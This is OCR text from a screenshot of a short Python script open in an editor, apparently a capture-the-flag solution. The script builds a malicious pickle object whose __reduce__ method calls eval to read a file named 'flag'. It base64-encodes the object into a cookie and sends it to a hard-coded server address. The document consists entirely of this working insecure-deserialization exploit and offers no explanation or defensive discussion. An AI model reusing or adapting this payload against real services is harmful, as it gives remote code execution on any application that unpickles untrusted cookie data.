 Open
ss.py
~/Desktop
Save
1 import pickle
2 import base64
3 import requests
4 class Exploit(object):
5         def __reduce__(self):
6                 return eval, ("open('flag','r').read()", )
7
8 def sendPayload(p):
9         print(base64.urlsafe_b64encode(p))
10         headers = {"Cookie": "data=" +
base64.urlsafe_b64encode(p).decode()}
11         t = requests.get("http://35.242.226.178:32022/dashboard",
headers=headers)
12         print(t.text)
13
14 sendPayload(pickle.dumps(Exploit(), protocol=2))
Python 2 Tab Width: 8 Ln 12, Col 9 INS
Right Ct
ENG 18:16
22.12.2022